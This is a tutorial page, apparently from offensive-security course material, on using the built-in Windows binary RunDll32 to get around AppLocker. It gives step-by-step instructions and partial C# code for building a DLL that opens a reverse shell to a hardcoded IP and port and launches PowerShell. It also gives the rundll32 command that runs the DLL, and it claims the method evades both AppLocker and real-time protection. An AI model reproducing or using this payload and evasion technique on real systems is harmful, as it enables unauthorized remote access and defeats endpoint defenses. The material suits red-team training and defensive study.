LOLBAS: RunDll32
Introduction to RunDll32
RunDll32 is a standard Microsoft binary which comes with Windows. The utility may be used to load and execute dynamic-link libraries (DLLs). It is typically located at:
- 32-bit:
C:\Windows\SysWOW64\rundll32.exe - 64-bit:
C:\Windows\System32\rundll32.exe
As is the case with InstallUtil, RunDll32 will usually get past AppLocker policies since it is a legitimate Microsoft binary which has actual non-malicious use.
PS C:\Users\max> Get-AppLockerPolicy -Effective | Test-AppLockerPolicy -Path C:\Windows\System32\rundll32.exe
FilePath PolicyDecision MatchingRule
-------- -------------- ------------
C:\Windows\System32\rundll32.exe Allowed (Default Rule) All files located in the Windows folder
Bypassing AppLocker with RunDll32
Let's take a look at how we can execute arbitrary code using RunDll32. Since we used NotMalware in the previous section, we will modify RShell to work with RunDll32, although this technique may be adapted to work with pretty much any tool. To start off, we need to create another Visual Studio project, this time with the Class Library (.NET Framework) template (for the project name, we can choose RShell_D).
By default, you can not export DLL methods from .NET programs, since it is managed code. The difference between managed and unmanaged code is that unmanaged code is executed directly by the operating system, and managed code (in this case) is executed by the .NET Common Language Runtime (CLR).

Nevertheless, there is a GitHub project called DllExport which allows us to export methods. To use this tool, we will need to add the NuGet package to the project. Inside the Visual Studio window, select Project > Manage NuGet Packages...
Once the package is installed, the following window will pop up. The only thing we need to do here is mark the highlighted Installed checkbox, and then click Apply.
Once the settings are applied, Visual Studio will ask if the projects are to be reloaded. We do, so we will select Reload All.

Now, we can start programming our payload. The following code will be our basic template. Whatever method marked with [DllExport("FunctionName")] will be exported when the program is compiled; we can use any arbitrary name, such as DllMain.
namespace RShell_D
{
internal class Program
{
[DllExport("DllMain")]
public static void DllMain()
{
// CODE EXECUTION
}
}
}
Referring to the Dynamic Analysis section, we can modify RShell to fit to this template. The one differences applied are:
- Removing
string[] argsfrom the main method - Hardcoding the
IP/Portinto theTCPconnection code. - Changing the path to
PowerShellto the32-bitversion
<SNIP>
[DllExport("DllMain")]
public static void DllMain()
{
try
{
// Connect to <IP> on <Port>/TCP
TcpClient client = new TcpClient();
client.Connect("10.10.10.10", 1010);
<SNIP>
p.StartInfo.FileName = "C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe";
<SNIP>
Once the project is ready, we can compile it. If the process path is changed to spawn the 32-bit version of PowerShell, we only need to switch Debug to Release. However, to launch the 64-bit version of PowerShell, we need to go through the same process as in the previous section, changing Any CPU to x64.

Once the compilation settings are set, select Build > Build RShell_D to compile the program.

Once compiled we may use the following command to execute DllMain, and we should get our reverse shell:
C:\Windows\System32\RunDll32.exe C:\Tools\RShell_D\RShell_D\bin\Release\x86\RShell_D.dll,DllMain
As expected, the program works, bypassing both AppLocker and Real-time protection.
Note: InstallUtil and RunDll32 are just two of many LOLBINs which may be used to gain code execution. It is recommended that you look around the LOLBAS project website, and try developing other payloads to expand your personal arsenal.